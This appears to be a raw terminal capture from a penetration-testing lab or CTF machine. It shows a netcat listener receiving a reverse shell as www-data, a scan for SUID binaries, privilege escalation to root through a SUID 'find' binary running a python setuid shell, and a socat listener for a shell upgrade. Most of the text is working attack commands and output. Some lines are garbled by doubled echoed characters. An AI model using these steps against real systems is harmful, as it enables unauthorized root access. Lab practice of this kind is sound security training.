 /bin/bash <2>
/bin/bash 168x38
┌─[✗]─[user0@enigmagination]─[~/temp]
└──╼ $nc -nlvp 8001
Listening on 0.0.0.0 8001
Connection received on 192.168.43.62 56210
$ find / -xdev -user root -type f -perm -u+s -ls 2>/dev/nullfind / -xdev -user root -type f -perm -u+s -ls 2>/dev/null
134564     52 -rwsr-xr-x   1 root     root        51280 Jan 10  2019 /usr/bin/mount
134566     36 -rwsr-xr-x   1 root     root        34888 Jan 10  2019 /usr/bin/umount
130615     84 -rwsr-xr-x   1 root     root        84016 Jul 27  2018 /usr/bin/gpasswd
134230     64 -rwsr-xr-x   1 root     root        63568 Jan 10  2019 /usr/bin/su
130613     44 -rwsr-xr-x   1 root     root        44528 Jul 27  2018 /usr/bin/chsh
132569    196 -rwsr-sr-x   1 root     root       198976 Jan  8  2019 /usr/bin/grep
130612     56 -rwsr-xr-x   1 root     root        54096 Jul 27  2018 /usr/bin/chfn
130617     64 -rwsr-xr-x   1 root     root        63736 Jul 27  2018 /usr/bin/passwd
132512    312 -rwsr-sr-x   1 root     root       315904 Feb 16  2019 /usr/bin/find
134083     44 -rwsr-xr-x   1 root     root        44440 Jul 27  2018 /usr/bin/newgrp
143520     52 -rwsr-xr--   1 root     messagebus    51184 Jun 10  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
146877    428 -rwsr-xr-x   1 root     root         436552 Apr  8  2019 /usr/lib/openssh/ssh-keysign
267857     12 -rwsr-xr-x   1 root     root          10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
$ bbaahhss^^sshh
<rt os; os.setuid(0); os.system("/bin/sh")' \; -quitich python` -c 'import os; os.setuid(0); os.system("/bin/sh")' \; -quit
# iidd
uid=0(root) gid=33(www-data) groups=33(www-data)
# bbaasshh
root@bossplayers:/var/www/html#
/bin/bash 150x4
┌─[user0@enigmagination]─[~/temp]
└──╼ $socat file:`tty`,raw,echo=0 tcp-listen:8002